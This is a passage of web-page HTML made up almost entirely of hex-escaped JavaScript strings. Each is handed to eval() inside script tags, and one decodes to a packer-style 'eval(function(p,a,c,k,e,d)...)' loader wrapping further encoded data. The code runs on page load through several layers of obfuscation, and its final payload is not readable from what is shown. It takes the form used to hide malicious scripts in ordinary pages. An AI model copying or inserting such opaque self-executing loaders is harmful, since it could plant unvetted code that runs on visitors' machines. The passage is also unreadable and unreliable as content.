5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6